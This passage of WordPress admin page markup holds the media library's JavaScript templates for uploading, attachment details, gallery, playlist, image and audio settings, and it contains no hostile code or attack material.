		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/6c11c526-6e88-460f-b5e3-628f5c7c2027/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/6c11c526-6e88-460f-b5e3-628f5c7c2027/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
